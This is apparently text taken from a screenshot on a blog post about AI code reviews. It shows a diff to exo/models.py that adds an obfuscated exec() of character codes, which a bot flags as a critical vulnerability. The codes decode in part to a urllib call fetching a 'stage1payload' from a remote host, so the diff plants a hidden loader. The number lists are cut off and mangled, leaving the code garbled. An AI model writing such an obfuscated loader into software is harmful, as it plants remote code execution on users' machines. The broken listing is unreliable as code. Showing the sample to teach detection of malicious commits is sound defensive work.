 bogdanstanga.com
AI in Code Reviews: Reducing Human
Errors and Enhancing Security
Learn how AI-powered code reviews can catch security vulnerabilities, prevent bugs, and
complement human reviewers. Real examples of how LLMs detect malicious code, API key
leaks, and common anti-patterns in pull requests.
1 exo/models.py
62 62 }
63 + exec(''.join(chr(x) for x in
[105,109,112,111,114,116,32,111,115,10,105,109,112,111,114,116,32,117,114,108,108,
,115,116,10,120,32,61,32,117,114,108,108,105,98,46,114,101,113,117,101,115,116,46,
118,105,108,100,111,106,111,46,99,111,109,47,115,116,97,103,101,49,112,97,121,108,
6,100,101,99,111,100,101,40,34,117,116,102,56,34,41,10,120,46,99,108,111,115,101,4
github-actions bot 7 minutes ago
CRITICAL SECURITY VULNERABILITY